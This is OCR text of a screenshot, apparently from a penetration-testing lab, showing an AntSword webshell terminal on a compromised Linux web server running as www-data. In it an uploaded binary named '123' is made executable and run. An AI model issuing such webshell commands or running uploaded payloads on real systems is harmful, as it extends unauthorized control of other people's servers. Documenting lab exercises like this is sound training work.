 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.9 >_ 192.168.1.9
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ chmod +x ./123
(www-data:/var/www/html) $ ./123
SSH browser (SFTP)